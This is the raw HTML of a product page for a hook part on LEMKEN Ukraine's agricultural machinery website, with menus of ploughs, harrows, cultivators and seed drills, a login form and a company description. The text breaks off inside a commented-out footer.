

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://mail.lemken.com.ua/ru/krjuk-40x95x130
body_size: 6237
content:
<!DOCTYPE html>
        <html xmlns='http://www.w3.org/1999/xhtml' xml:lang='en'>
		<head>
		    <base href="http://mail.lemken.com.ua/">
		    <title>Крюк 40x95x130</title>
		    <link href='/tpl/module.css' rel='stylesheet' type='text/css'/><link href='/tpl/style.css' rel='stylesheet' type='text/css'/>
            <!--[if lte IE 7]><link href='/tpl/ie.css' rel='stylesheet' type='text/css'/><![endif]-->  
            <script type='text/javascript'>var set={ws:'tpl/ajax.php'};var lang='ua';var ip='mail.lemken.com.ua';</script>
            <script src='/js/base/aquery.js' type='text/javascript'></script><script src='/js/base/select2.js' type='text/javascript'></script>
            <script src='js/base/lang/ua.js' type='text/javascript' ></script>
            
            <meta http-equiv='X-UA-Compatible' content='IE=edge' />
            <meta content='text/html; charset=utf-8' http-equiv='Content-Type'/>
            <meta name='robots' content='index,follow' />
            <meta name='viewport' content='width=1100, initial-scale=0.3, target-densitydpi=high-dpi'/>
            <meta name='revisit-after' content='1 days' />
            <meta name='siteinfo' content='robots.txt' />
            <meta http-equiv='Content-Type' content='text/html; charset=utf-8' />
            <meta name="keywords" content="Крюк 40x95x130"/>
            <meta name="description" content="Крюк 40x95x130"/>
            <meta name='SKYPE_TOOLBAR' content='SKYPE_TOOLBAR_PARSER_COMPATIBLE' />
            <meta property='og:image' content='http://mail.lemken.com.ua/files/image/4950981/../../image/nophoto.jpg'>
            <link type='image/x-icon' href='/tpl/icons/favicon.ico' rel='shortcut icon'/>
        </head>
        <body  class='b4950981 p5324613626834505 tpage root5324613626834505 l2 level2'>
        
             <div class="header"><div class="top_line"><div class="top-wrap"><!--<div class="cart"><i class="icon-cart"></i><a href="cart" class="">Корзина</a><span>(0)</span></div>--><div class='login'><!--<a href="#">Вхід</a>-->                    <i class='icon-enter'></i>                    <a class='personal_account'><i class='icon-locked'></i>Особистий кабінет</a><div class='login-enter' style='display:none;'><form class='form-horizontal' action='http://mail.lemken.com.ua/ru/krjuk-40x95x130' method='post'><input name='q' type='hidden' value='login-form'><input name='token' type='hidden' value='$1$qXywwniM$8u9bxot4i.BRXdWTWyuuw.'></input><div class='control-group'><label class='control-label'>Оцінки email</label>    <div class='controls'><input type='text' name='login'>    </div> </div> <div class='control-group'><label class='control-label' for='inputPassword'>Пароль</label>    <div class='controls'><input type='password' name='password' >    </div></div><div class='links'><input type='submit' name='authorization' class='css_login btn btn-primary' value='Вхід' /><a href='registration' class='css_registration btn btn-primary'>Реєстрація</a> </div></form></div><script type='text/javascript' src='js/module/Authorization.js'></script></div>            <ul class='menu1'>    <li><a href='ua/lemken-ukraiina'>ЛЕМКЕН-Україна</a></li>                <li>                    <a href="contacts">Контакти</a>                </li></ul><a href="mailto:info@lemken.com.ua" class='mail'>info@lemken.com.ua</a><div class="clr"></div></div></div><div class="first_block"><div class='container'><a href=''><img src="tpl/icons/logo_new.jpg" class='logo' alt=""></a><div class="right_block">    <ul class="n-social">            <li><a class="n-fb" href="https://www.facebook.com/LEMKEN.Ukraine" title="Visit us at Facebook" target="_blank" onclick="pageTracker._trackEvent('Leaving Site','External URL','https://www.facebook.com/LEMKEN.Ukraine');"></a></li>                        <li><a class="n-yt" href="https://www.youtube.com/@lemken.ukraine"></a></li>    </ul><div class='phone'> +38 044 593-27-72</div><!--a href="#"><i class="icon-checkmark"></i>замовити зворотный звязок</a-->    <div class="search"><div class='search_product none'><input placeholder='Пошук' type='text' url='http://mail.lemken.com.ua/production_search/search='><a onclick='search_product(this)' class='css_search_button btn'>Пошук</a></div></div></div></div></div><div class="menu"><div class='container'><ul id="menu"><li class='id33317 mode0 i0 l0 dropdown'><a href='http://mail.lemken.com.ua/ua/spares'> <span>Сервіс і запчастини</span></a></li><li class='id3261200 mode0 i3 l0 dropdown'><a href='http://mail.lemken.com.ua/ua/produkcija'> <span>Продукція</span></a><ul class='ul'><li class='container_best_category'><ul class='best_container'><li class='best_category'><a href='http://mail.lemken.com.ua/ua/kotki'> <img src='files/product/33347/thumb_kotki.jpg'/><span>Котки</span></a></li><li class='best_category'><a href='http://mail.lemken.com.ua/ua/boroni'> <img src='files/product/33350/thumb_borony.jpg'/><span>Короткі дискові борони</span></a></li><li class='best_category'><a href='http://mail.lemken.com.ua/ua/plows'> <img src='files/product/33352/thumb_plug.jpg'/><span>Плуги</span></a></li><li class='best_category'><a href='http://mail.lemken.com.ua/ua/kultivatori'> <img src='files/product/33353/thumb_kultivator.jpg'/><span>Культиватори</span></a></li><li class='best_category'><a href='http://mail.lemken.com.ua/ua/sivalki'> <img src='files/product/33358/thumb_sivalkarozdil.jpg?8827'/><span>Сівалки</span></a></li><li class='best_category'><a href='http://mail.lemken.com.ua/ua/prosapna_technika1'> <img src='files/product/33359/thumb_ecweedericlightcerealsdsc0237aspectratio9005401768x461.jpg?45295'/><span>Передпосівна обробка грунту</span></a></li><li class='best_category'><a href='http://mail.lemken.com.ua/ua/111'> <img src='files/product/10151297809239685/../../image/nophoto.jpg'/><span>Просапна техніка STEKETEE</span></a></li></ul></li><li class='id33347 mode0 i5 l1 dropdown'><a href='http://mail.lemken.com.ua/ua/kotki'> <span>Котки</span></a><ul class='ul'><li class='container_children level1'>                                            <ul><li class='id33378 mode0 i27 l2 dropdown'><a href='http://mail.lemken.com.ua/ua/kotok_variopak'><img src='files/product/33378/thumb_variopack6.jpg?67572'/> <span>Коток VARIOPACK</span></a></li><li class='id5178248 mode0 i43 l2 dropdown'><a href='http://mail.lemken.com.ua/ua/kotok_flexpack'><img src='files/product/5178248/thumb_flexpack1.jpg?73520'/> <span>Коток FLEXPACK</span></a></li></ul>                                        </li>                                        <li class='container_info'>                                            <a>                                                <img src='files/product/33347/thumb_kotki.jpg'/>                                                <span>Котки</span>                                            </a>                                            <p>                                                                                            </p>                                        </li></ul></li><li class='id33350 mode0 i6 l1 dropdown'><a href='http://mail.lemken.com.ua/ua/boroni'> <span>Короткі дискові борони</span></a><ul class='ul'><li class='container_children level1'>                                            <ul><li class='id33384 mode0 i25 l2 dropdown'><a href='http://mail.lemken.com.ua/ua/harrow_geliodor'><img src='files/product/33384/thumb_heliodor1.jpg?72654'/> <span>Борона Heliodor</span></a></li><li class='id33391 mode0 i26 l2 dropdown'><a href='http://mail.lemken.com.ua/ua/harrow_gigant'><img src='files/product/33391/thumb_gigant5.jpg?68456'/> <span>Системоносій Gigant</span></a></li><li class='id33381 mode0 i28 l2 dropdown'><a href='http://mail.lemken.com.ua/ua/harrow_rubin_10'><img src='files/product/33381/thumb_rubin3.jpg?33967'/> <span>Борона Rubin 10</span></a></li><li class='id9930082364673106 mode0 i42 l2 dropdown'><a href='http://mail.lemken.com.ua/ua/harrow_rubin_12'><img src='files/product/9930082364673106/thumb_rubin124.jpg?40497'/> <span>Борона Rubin 12</span></a></li></ul>                                        </li>                                        <li class='container_info'>                                            <a>                                                <img src='files/product/33350/thumb_borony.jpg'/>                                                <span>Короткі дискові борони</span>                                            </a>                                            <p>                                                                                            </p>                                        </li></ul></li><li class='id33352 mode0 i7 l1 dropdown'><a href='http://mail.lemken.com.ua/ua/plows'> <span>Плуги</span></a><ul class='ul'><li class='container_children level1'>                                            <ul><li class='id33397 mode0 i23 l2 dropdown'><a href='http://mail.lemken.com.ua/ua/plow_juwel'><img src='files/product/33397/thumb_juwel5.jpg?42820'/> <span>Навісний плуг Juwel</span></a></li><li class='id33393 mode0 i24 l2 dropdown'><a href='http://mail.lemken.com.ua/ua/plow_diamant_16'><img src='files/product/33393/thumb_2367f2708e1e11eb8dfb2fe1e83a1a201.jpg?23745'/> <span>Напівнавісний плуг Diamant 16</span></a></li><li class='id33394 mode0 i52 l2 dropdown'><a href='http://mail.lemken.com.ua/ua/plow_titan_18'><img src='files/product/33394/thumb_titan1.jpg?40122'/> <span>Напівнавісний плуг Titan 18</span></a></li></ul>                                        </li>                                        <li class='container_info'>                                            <a>                                                <img src='files/product/33352/thumb_plug.jpg'/>                                                <span>Плуги</span>                                            </a>                                            <p>                                                                                            </p>                                        </li></ul></li><li class='id33353 mode0 i8 l1 dropdown'><a href='http://mail.lemken.com.ua/ua/kultivatori'> <span>Культиватори</span></a><ul class='ul'><li class='container_children level1'>                                            <ul><li class='id5179909 mode0 i44 l2 dropdown'><a href='http://mail.lemken.com.ua/ua/harrow_karat_12'><img src='files/product/5179909/thumb_karat123.jpg?71992'/> <span>Культиватор Karat 12</span></a></li><li class='id5179910 mode0 i47 l2 dropdown'><a href='http://mail.lemken.com.ua/ua/harrow_koralin_9'><img src='files/product/5179910/thumb_koralin1.jpg?99225'/> <span>Культиватор Koralin 9</span></a></li><li class='id5179918 mode0 i49 l2 dropdown'><a href='http://mail.lemken.com.ua/ua/harrow_kristall1'><img src='files/product/5179918/thumb_kristall6.jpg?78491'/> <span>Культиватор Kristall</span></a></li><li class='id9945087837326434 mode0 i50 l2 dropdown'><a href='http://mail.lemken.com.ua/ua/harrow_kristal_9'><img src='files/product/9945087837326434/thumb_karat4.jpg?36593'/> <span>Культиватор Karat 9</span></a></li><li class='id3593080316788025 mode0 i51 l2 dropdown'><a href='http://mail.lemken.com.ua/ua/kultivator-karat-10_3593080316788025'><img src='files/product/3593080316788025/thumb_lemkenkarat102.jpg?49865'/> <span>КУЛЬТИВАТОР KARAT 10</span></a></li></ul>                                        </li>                                        <li class='container_info'>                                            <a>                                                <img src='files/product/33353/thumb_kultivator.jpg'/>                                                <span>Культиватори</span>                                            </a>                                            <p>                                                                                            </p>                                        </li></ul></li><li class='id33358 mode0 i9 l1 dropdown'><a href='http://mail.lemken.com.ua/ua/sivalki'> <span>Сівалки</span></a><ul class='ul'><li class='container_children level1'>                                            <ul><li class='id33369 mode0 i29 l2 dropdown'><a href='http://mail.lemken.com.ua/ua/sivalka_azurit_9'><img src='files/product/33369/thumb_azurit3.jpg?32743'/> <span>Сівалка точного висіву Azurit 9</span></a></li><li class='id33371 mode0 i30 l2 dropdown'><a href='http://mail.lemken.com.ua/ua/sivalka_compact_solitair_9'><img src='files/product/33371/thumb_compactsolitair3.jpg?74632'/> <span>Посівний комплекс Compact-Solitair 9 H</span></a></li><li class='id33372 mode0 i31 l2 dropdown'><a href='http://mail.lemken.com.ua/ua/sivalka_solitair_231'><img src='files/product/33372/thumb_lemkensolitair232.jpg?80328'/> <span>Фронтальний бункер Solitair 23</span></a></li><li class='id33375 mode0 i32 l2 dropdown'><a href='http://mail.lemken.com.ua/ua/sivalka_solitair_12'><img src='files/product/33375/thumb_solitair121.jpg?54014'/> <span>Сівалка Solitair 12</span></a></li><li class='id33392 mode0 i33 l2 dropdown'><a href='http://mail.lemken.com.ua/ua/sivalka_solitair_12_5800_sw'><img src='files/product/33392/thumb_lemkensolitair12sw1.jpg?75133'/> <span>Бункер для добрив Solitair 12/5800 SW</span></a></li><li class='id33395 mode0 i34 l2 dropdown'><a href='http://mail.lemken.com.ua/ua/sivalka_compact_solitair_9_hd'><img src='files/product/33395/thumb_compactsolitairhd1.jpg?96178'/> <span>Посівний комплекс Compact-Solitair 9 HD</span></a></li><li class='id33396 mode0 i35 l2 dropdown'><a href='http://mail.lemken.com.ua/ua/sivalka_solitair_25'><img src='files/product/33396/thumb_solitair251.jpg?51781'/> <span>Сівалка Solitair 25</span></a></li><li class='id33402 mode0 i36 l2 dropdown'><a href='http://mail.lemken.com.ua/ua/sivalka_solitair_9'><img src='files/product/33402/thumb_lemkensolitair91.jpg?81654'/> <span>Сівалка Solitair 9</span></a></li><li class='id9992847941946502 mode0 i46 l2 dropdown'><a href='http://mail.lemken.com.ua/ua/sivalka_seedhub'><img src='files/product/9992847941946502/thumb_seedhub.jpg?13801'/> <span>Сівалка для сидератів SeedHub</span></a></li></ul>                                        </li>                                        <li class='container_info'>                                            <a>                                                <img src='files/product/33358/thumb_sivalkarozdil.jpg?8827'/>                                                <span>Сівалки</span>                                            </a>                                            <p>                                                                                            </p>                                        </li></ul></li><li class='id33359 mode0 i10 l1 dropdown'><a href='http://mail.lemken.com.ua/ua/prosapna_technika1'> <span>Передпосівна обробка грунту</span></a><ul class='ul'><li class='container_children level1'>                                            <ul><li class='id33363 mode0 i37 l2 dropdown'><a href='http://mail.lemken.com.ua/ua/kompaktor'><img src='files/product/33363/thumb_systemkompaktor1.jpg?75240'/> <span>System-Kompaktor</span></a></li><li class='id33366 mode0 i38 l2 dropdown'><a href='http://mail.lemken.com.ua/ua/zirkon_12'><img src='files/product/33366/thumb_zirkon2.jpg?98910'/> <span>Zirkon 12</span></a></li><li class='id33383 mode0 i39 l2 dropdown'><a href='http://mail.lemken.com.ua/ua/corundum'><img src='files/product/33383/thumb_korund1.jpg?94428'/> <span>Korund</span></a></li><li class='id33400 mode0 i40 l2 dropdown'><a href='http://mail.lemken.com.ua/ua/zirkon_8'><img src='files/product/33400/thumb_zirkon81.jpg?5445'/> <span>Zirkon 8</span></a></li><li class='id5179912 mode0 i41 l2 dropdown'><a href='http://mail.lemken.com.ua/ua/harrow_gigant2'><img src='files/product/5179912/thumb_gigant3.jpg?6553'/> <span>Системоносій Gigant</span></a></li></ul>                                        </li>                                        <li class='container_info'>                                            <a>                                                <img src='files/product/33359/thumb_ecweedericlightcerealsdsc0237aspectratio9005401768x461.jpg?45295'/>                                                <span>Передпосівна обробка грунту</span>                                            </a>                                            <p>                                                                                            </p>                                        </li></ul></li><li class='id10151297809239685 mode0 i13 l1 dropdown'><a href='http://mail.lemken.com.ua/ua/111'> <span>Просапна техніка STEKETEE</span></a><ul class='ul'><li class='container_children level1'>                                            <ul><li class='id2549937114828541 mode0 i45 l2 dropdown'><a href='http://mail.lemken.com.ua/ua/ec-weeder'><img src='files/product/2549937114828541/thumb_ecweeder1.jpg?12553'/> <span>Просапний культиватор EC-WEEDER</span></a></li><li class='id2549954159439616 mode0 i48 l2 dropdown'><a href='http://mail.lemken.com.ua/ua/ic-light'><img src='files/product/2549954159439616/thumb_20190416steketee9875.jpg?65378'/> <span>Система підрулювання IC-Light</span></a></li></ul>                                        </li>                                        <li class='container_info'>                                            <a>                                                <img src='files/product/10151297809239685/../../image/nophoto.jpg'/>                                                <span>Просапна техніка STEKETEE</span>                                            </a>                                            <p>                                                                                            </p>                                        </li></ul></li></ul></li><li class='id33312 mode0 i1 l0 dropdown'><a href='http://mail.lemken.com.ua/ua/prospekti'> <span>Проспекти</span></a></li><li class='id33330 mode0 i2 l0 dropdown'><a href='http://mail.lemken.com.ua/ua/contacts'> <span>Контакти</span></a></li><li class='id4808082 mode0 i4 l0 dropdown'><a href='http://mail.lemken.com.ua/ua/dilery'> <span>Дилери</span></a></li></ul></div></div></div><!--header--><div class="bredcrumbs"><ul class='breadcrumb'><li> <a href='home'>Головна</a><span class='divider'>/</li><li> <a href='ua/obpriskuvachi1'>Другое</a><span class='divider'>/</li><li class='active'>Крюк 40x95x130</li></ul> </div><div class="container"><div class='wrap'><div class="left_block"><h1>найкращі пропозиції:</h1><!---+ product_item +down+--><div class='recomend_prodact_bloc'>    <div class="img-wrap">    <img src="files/product/33384/heliodor1.jpg?72654" alt="Борона Heliodor">    </div><!--img src="files/image/smaragd1.jpg" lbox="files/image/smaragd1_b.jpg" alt="" border="0"--><div class='mainLink'><a href="ua/harrow_geliodor">Борона Heliodor</a></div></div><div class='recomend_prodact_bloc'>    <div class="img-wrap">    <img src="files/product/33391/gigant5.jpg?68456" alt="Системоносій Gigant">    </div><!--img src="files/image/smaragd1.jpg" lbox="files/image/smaragd1_b.jpg" alt="" border="0"--><div class='mainLink'><a href="ua/harrow_gigant">Системоносій Gigant</a></div></div><!---+ product_item +up+--></div><div class="main">            <h1>Крюк 40x95x130</h1>-</div>        <div class="seo_block">    <h1>Лемкен вітає Вас</h1>LEMKEN – визнане всім світом як далекоглядне та ресурсоощадне підприємство, яке робить важливий внесок у прибуткове сільське господарство. Середня за розміром сімейна компанія вже протягом 240 років застосовує свої знання та ентузіазм для прогресу та генерує рішення для сільськогосподарських викликів сьогодення і майбутнього. Компанія пропонує ґрунтообробні, посівні, просапні агрегати, розкидачі добрив і розумні рішення для менеджменту виробничих даних. На сьогодні в LEMKEN зайнято 1.600 співробітників по всьому світу, які створюють загальний оборот на рівні 400 млн €.</div></div></div><!--container--><div class="footer"><div class="first_block"><div class="container"><ul class='footer_menu'><li class='id33347 mode0 i0 l0 dropdown'><a href='http://mail.lemken.com.ua/ua/kotki'> <span>Котки</span></a><ul class='ul'><li class='id33378 mode0 i10 l1 dropdown'><a href='http://mail.lemken.com.ua/ua/kotok_variopak'> <span>Коток VARIOPACK</span></a></li><li class='id5178248 mode0 i25 l1 dropdown'><a href='http://mail.lemken.com.ua/ua/kotok_flexpack'> <span>Коток FLEXPACK</span></a></li></ul></li><li class='id33350 mode0 i1 l0 dropdown'><a href='http://mail.lemken.com.ua/ua/boroni'> <span>Короткі дискові борони</span></a><ul class='ul'><li class='id33384 mode0 i8 l1 dropdown'><a href='http://mail.lemken.com.ua/ua/harrow_geliodor'> <span>Борона Heliodor</span></a></li><li class='id33391 mode0 i9 l1 dropdown'><a href='http://mail.lemken.com.ua/ua/harrow_gigant'> <span>Системоносій Gigant</span></a></li><li class='id33381 mode0 i11 l1 dropdown'><a href='http://mail.lemken.com.ua/ua/harrow_rubin_10'> <span>Борона Rubin 10</span></a></li><li class='id9930082364673106 mode0 i24 l1 dropdown'><a href='http://mail.lemken.com.ua/ua/harrow_rubin_12'> <span>Борона Rubin 12</span></a></li></ul></li><li class='id33352 mode0 i2 l0 dropdown'><a href='http://mail.lemken.com.ua/ua/plows'> <span>Плуги</span></a><ul class='ul'><li class='id33397 mode0 i6 l1 dropdown'><a href='http://mail.lemken.com.ua/ua/plow_juwel'> <span>Навісний плуг Juwel</span></a></li><li class='id33393 mode0 i7 l1 dropdown'><a href='http://mail.lemken.com.ua/ua/plow_diamant_16'> <span>Напівнавісний плуг Diamant 16</span></a></li><li class='id33394 mode0 i32 l1 dropdown'><a href='http://mail.lemken.com.ua/ua/plow_titan_18'> <span>Напівнавісний плуг Titan 18</span></a></li></ul></li><li class='id33353 mode0 i3 l0 dropdown'><a href='http://mail.lemken.com.ua/ua/kultivatori'> <span>Культиватори</span></a><ul class='ul'><li class='id5179909 mode0 i27 l1 dropdown'><a href='http://mail.lemken.com.ua/ua/harrow_karat_12'> <span>Культиватор Karat 12</span></a></li><li class='id5179910 mode0 i29 l1 dropdown'><a href='http://mail.lemken.com.ua/ua/harrow_koralin_9'> <span>Культиватор Koralin 9</span></a></li><li class='id5179918 mode0 i30 l1 dropdown'><a href='http://mail.lemken.com.ua/ua/harrow_kristall1'> <span>Культиватор Kristall</span></a></li><li class='id9945087837326434 mode0 i31 l1 dropdown'><a href='http://mail.lemken.com.ua/ua/harrow_kristal_9'> <span>Культиватор Karat 9</span></a></li><li class='id3593080316788025 mode0 i33 l1 dropdown'><a href='http://mail.lemken.com.ua/ua/kultivator-karat-10_3593080316788025'> <span>КУЛЬТИВАТОР KARAT 10</span></a></li></ul></li><li class='id33358 mode0 i4 l0 dropdown'><a href='http://mail.lemken.com.ua/ua/sivalki'> <span>Сівалки</span></a><ul class='ul'><li class='id33372 mode0 i12 l1 dropdown'><a href='http://mail.lemken.com.ua/ua/sivalka_solitair_231'> <span>Фронтальний бункер Solitair 23</span></a></li><li class='id33375 mode0 i13 l1 dropdown'><a href='http://mail.lemken.com.ua/ua/sivalka_solitair_12'> <span>Сівалка Solitair 12</span></a></li><li class='id33392 mode0 i14 l1 dropdown'><a href='http://mail.lemken.com.ua/ua/sivalka_solitair_12_5800_sw'> <span>Бункер для добрив Solitair 12/5800 SW</span></a></li><li class='id33395 mode0 i15 l1 dropdown'><a href='http://mail.lemken.com.ua/ua/sivalka_compact_solitair_9_hd'> <span>Посівний комплекс Compact-Solitair 9 HD</span></a></li><li class='id33396 mode0 i16 l1 dropdown'><a href='http://mail.lemken.com.ua/ua/sivalka_solitair_25'> <span>Сівалка Solitair 25</span></a></li><li class='id33402 mode0 i17 l1 dropdown'><a href='http://mail.lemken.com.ua/ua/sivalka_solitair_9'> <span>Сівалка Solitair 9</span></a></li><li class='id33369 mode0 i22 l1 dropdown'><a href='http://mail.lemken.com.ua/ua/sivalka_azurit_9'> <span>Сівалка точного висіву Azurit 9</span></a></li><li class='id33371 mode0 i23 l1 dropdown'><a href='http://mail.lemken.com.ua/ua/sivalka_compact_solitair_9'> <span>Посівний комплекс Compact-Solitair 9 H</span></a></li><li class='id9992847941946502 mode0 i28 l1 dropdown'><a href='http://mail.lemken.com.ua/ua/sivalka_seedhub'> <span>Сівалка для сидератів SeedHub</span></a></li></ul></li><li class='id33359 mode0 i5 l0 dropdown'><a href='http://mail.lemken.com.ua/ua/prosapna_technika1'> <span>Передпосівна обробка грунту</span></a><ul class='ul'><li class='id33363 mode0 i18 l1 dropdown'><a href='http://mail.lemken.com.ua/ua/kompaktor'> <span>System-Kompaktor</span></a></li><li class='id33366 mode0 i19 l1 dropdown'><a href='http://mail.lemken.com.ua/ua/zirkon_12'> <span>Zirkon 12</span></a></li><li class='id33383 mode0 i20 l1 dropdown'><a href='http://mail.lemken.com.ua/ua/corundum'> <span>Korund</span></a></li><li class='id33400 mode0 i21 l1 dropdown'><a href='http://mail.lemken.com.ua/ua/zirkon_8'> <span>Zirkon 8</span></a></li><li class='id5179912 mode0 i26 l1 dropdown'><a href='http://mail.lemken.com.ua/ua/harrow_gigant2'> <span>Системоносій Gigant</span></a></li></ul></li></ul></div></div><div class="second_block"><div class="container"><div class="footer_about">                <img src="tpl/icons/logo_new.jpg"/><p>© 2007 Дочірнє підприємство із 100% іноземним капіталом «ЛЕМКЕН-УКРАЇНА» Cільськогосподарська техніка з Німечинни</p></div><div class="contact"><h2>контакти:</h2><i class="icon-phonealt"></i>(044) 593-27-72<br /><i class="icon-time"></i>пн. - пт. з 09:00 до 18:00</div>            <div class="social">                    <h2>Залишайтеся з нами:</h2><ul class="n-social">            <li><a class="n-fb" href="https://www.facebook.com/LEMKEN.Ukraine" title="Visit us at Facebook" target="_blank" onclick="pageTracker._trackEvent('Leaving Site','External URL','https://www.facebook.com/LEMKEN.Ukraine');"></a></li>                    <li><a class="n-yt" href="https://www.youtube.com/@lemken.ukraine"></a></li></ul>                <a class="created" href="http://softpro.ua">Розробка сайту<img src="https://softpro.ua/tpl/img/logo.svg"></a></div></div></div></div><!--footer--><style>#newsContent table img {width: 200px;height: 133px;}</style><!--<div id="footer"><li class='id33347 mode0 i0 l0 dropdown'><a href='http://mail.lemken.com.ua/ua/kotki'> <span>Котки</span></a><ul class='ul'><li class='id33378 mode0 i10 l1 dropdown'><a href='http://mail.lemken.com.ua/ua/kotok_variopak'> <span>Коток VARIOPACK</span></a></li><li class='id5178248 mode0 i25 l1 dropdown'><a href='http://mail.lemken.com.ua/ua/kotok_flexpack'> <span>Коток FLEXPACK</span></a></li></ul></li><li class='id33350 mode0 i1 l0 dropdown'><a href='http://mail.lemken.com.ua/ua/boroni'> <span>Короткі дискові борони</span></a><ul class='ul'><li class='id33384 mode0 i8 l1 dropdown'><a href='http://mail.lemken.com.ua/ua/harrow_geliodor'> <span>Борона Heliodor</span></a></li><li class='id33391 mode0 i9 l1 dropdown'><a href='http://mail.lemken.com.ua/ua/harrow_gigant'> <span>Системоносій Gigant</span></a></li><li class='id33381 mode0 i11 l1 dropdown'><a href='http://mail.lemken.com.ua/ua/harrow_rubin_10'> <span>Борона Rubin 10</span></a></li><li class='id9930082364673106 mode0 i24 l1 dropdown'><a href='http://mail.lemken.com.ua/ua/harrow_rubin_12'> <span>Борона Rubin 12</span></a></li></ul></li><li class='id33352 mode0 i2 l0 dropdown'><a href='http://mail.lemken.com.ua/ua/plows'> <span>Плуги</span></a><ul class='ul'><li class='id33397 mode0 i6 l1 dropdown'><a href='http://mail.lemken.com.ua/ua/plow_juwel'> <span>Навісний плуг Juwel</span></a></li><li class='id33393 mode0 i7 l1 dropdown'><a href='http://mail.lemken.com.ua/ua/plow_diamant_16'> <span>Напівнавісний плуг Diamant 16</span></a></li><li class='id33394 mode0 i32 l1 dropdown'><a href='http://mail.lemken.com.ua/ua/plow_titan_18'> <span>Напівнавісний плуг Titan 18</span></a></li></ul></li><li class='id33353 mode0 i3 l0 dropdown'><a href='http://mail.lemken.com.ua/ua/kultivatori'> <span>Культиватори</span></a><ul class='ul'><li class='id5179909 mode0 i27 l1 dropdown'><a href='http://mail.lemken.com.ua/ua/harrow_karat_12'> <span>Культиватор Karat 12</span></a></li><li class='id5179910 mode0 i29 l1 dropdown'><a href='http://mail.lemken.com.ua/ua/harrow_koralin_9'> <span>Культиватор Koralin 9</span></a></li><li class='id5179918 mode0 i30 l1 dropdown'><a href='http://mail.lemken.com.ua/ua/harrow_kristall1'> <span>Культиватор Kristall</span></a></li><li class='id9945087837326434 mode0 i31 l1 dropdown'><a href='http://mail.lemken.com.ua/ua/harrow_kristal_9'> <span>Культиватор Karat 9</span></a></li><li class='id3593080316788025 mode0 i33 l1 dropdown'><a href='http://mail.lemken.com.ua/ua/kultivator-karat-10_3593080316788025'> <span>КУЛЬТИВАТОР KARAT 10</span></a></li></ul></li><li class='id33358 mode0 i4 l0 dropdown'><a href='http://mail.lemken.com.ua/ua/sivalki'> <span>Сівалки</span></a><ul class='ul'><li class='id33372 mode0 i12 l1 dropdown'><a href='http://mail.lemken.com.ua/ua/sivalka_solitair_231'> <span>Фронтальний бункер Solitair 23</span></a></li><li class='id33375 mode0 i13 l1 dropdown'><a href='http://mail.lemken.com.ua/ua/sivalka_solitair_12'> <span>Сівалка Solitair 12</span></a></li><li class='id33392 mode0 i14 l1 dropdown'><a href='http://mail.lemken.com.ua/ua/sivalka_solitair_12_5800_sw'> <span>Бункер для добрив Solitair 12/5800 SW</span></a></li><li class='id33395 mode0 i15 l1 dropdown'><a href='http://mail.lemken.com.ua/ua/sivalka_compact_solitair_9_hd'> <span>Посівний комплекс Compact-Solitair 9 HD</span></a></li><li class='id33396 mode0 i16 l1 dropdown'><a href='http://mail.lemken.com.ua/ua/sivalka_solitair_25'> <span>Сівалка Solitair 25</span></a></li><li class='id33402 mode0 i17 l1 dropdown'><a href='http://mail.lemken.com.ua/ua/sivalka_solitair_9'> <span>Сівалка Solitair 9</span></a></li><li class='id33369 mode0 i22 l1 dropdown'><a href='http://mail.lemken.com.ua/ua/sivalka_azurit_9'> <span>Сівалка точного висіву Azurit 9</span></a></li><li class='id33371 mode0 i23 l1 dropdown'><a href='http://mail.lemken.com.ua/ua/sivalka_compact_solitair_9'> <span>Посівний комплекс Compact-Solitair 9 H</span></a></li><li class='id9992847941946502 mode0 i28 l1 dropdown'><a href='http://mail.lemken.com.ua/ua/sivalka_seedhub'> <span>Сівалка для сидератів SeedHub</span></a></li></ul></li><li class='id33359 mode0 i5 l0 dropdown'><a href='http://mail.lemken.com.ua/ua/prosapna_technika1'> <span>Передпосівна обробка грунту</span></a><ul class='ul'><li class='id33363 mode0 i18 l1 dropdown'><a href='http://mail.lemken.com.ua/ua/kompaktor'> <span>System-Kompaktor</span></a></li><li class='id33366 mode0 i19 l1 dropdown'><a 